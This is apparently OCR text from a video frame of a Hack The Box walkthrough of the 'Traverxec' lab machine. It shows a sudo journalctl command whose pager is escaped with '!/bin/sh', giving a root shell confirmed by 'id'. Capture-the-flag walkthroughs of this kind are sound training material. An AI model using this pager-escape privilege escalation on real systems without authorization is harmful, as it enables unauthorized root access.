 Burp Suite Professional ...
*CherryTree 0.38.8
journalctl | GTFOBins - ...
Terminal - root@ippsec:...
07:28 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2020-04-07 18:36:25 EDT, end at Tue 2020-04-07 19:29:04 EDT. --
Apr 07 19:19:56 traverxec su[7976]: FAILED SU (to david) www-data on pts/0
Apr 07 19:20:02 traverxec sudo[7977]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost=  us
Apr 07 19:20:06 traverxec sudo[7977]: pam_unix(sudo:auth): conversation failed
Apr 07 19:20:06 traverxec sudo[7977]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Apr 07 19:20:06 traverxec sudo[7977]: www-data : command not allowed ; TTY=pts/0 ; PWD=/home/david/public_www ; USER=root ; COMMAND=list
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ps -ef | grep less
root      8461  8458  0 19:29 pts/2    00:00:00 grep less
# ps -ef | grep jorunal
root      8463  8458  0 19:29 pts/2    00:00:00 grep jorunal
#
[0] 0:openvpn  1:gobusterZ 2:ssh*Z 3:bash  4:ssh-
"ippsec" 19:28 07-Apr-20